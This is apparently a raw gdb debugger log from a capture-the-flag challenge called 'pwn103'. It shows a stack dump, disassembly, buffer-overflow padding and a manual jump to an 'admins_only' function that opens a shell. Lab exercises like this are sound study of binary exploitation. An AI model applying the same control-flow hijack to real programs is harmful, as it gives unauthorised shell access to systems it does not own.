 stack
0x007fffffffe3a0│+0x0000: 0x007fffffffe3c0  →  0x0000000000000001        ← $rsp, $rbp
0x007fffffffe3a8│+0x0008: 0x0000000000401674  →  <main+232> nop
0x007fffffffe3b0│+0x0010: 0x0000000000001000
0x007fffffffe3b8│+0x0018: 0x00000000004010b0  →  <_start+0> xor ebp, ebp
0x007fffffffe3c0│+0x0020: 0x0000000000000001
0x007fffffffe3c8│+0x0028: 0x007ffff7dab310  →  <__libc_start_call_main+128> mov edi, eax
0x007fffffffe3d0│+0x0030: 0x0000000000000000
0x007fffffffe3d8│+0x0038: 0x000000000040158c  →  <main+0> push rbp
code:x86:64
0x40158b <admins_only+55> ret
0x40158c <main+0>        push   rbp
0x40158d <main+1>        mov    rbp, rsp
→   0x401590 <main+4>        sub    rsp, 0x10
0x401594 <main+8>        mov    eax, 0x0
0x401599 <main+13>       call   0x401196 <setup>
0x40159e <main+18>       mov    eax, 0x0
0x4015a3 <main+23>       call   0x40153e <banner>
0x4015a8 <main+28>       lea    rax, [rip+0x1ce9]        # 0x403298
threads
[#0] Id 1, Name: "pwn103.pwn103", stopped 0x401590 in main (), reason: BREAKPOINT
trace
[#0] 0x401590 → main()
Python Exception <class 'UnicodeEncodeError'>: 'ascii' codec can't encode character '\u27a4' in position 12: ordinal not in range(128)
(gdb) AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Undefined command: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA".  Try "help".
Python Exception <class 'UnicodeEncodeError'>: 'ascii' codec can't encode character '\u27a4' in position 12: ordinal not in range(128)
(gdb) jump *(0x00401554)
Continuing at 0x401554.
Admins only:
Welcome admin 😄
[Detaching after vfork from child process 21796]
sh-5.1$
sh-5.1$
sh-5.1$ id
uid=1000(h4ckv157) gid=984(users) groups=984(users)
sh-5.1$ _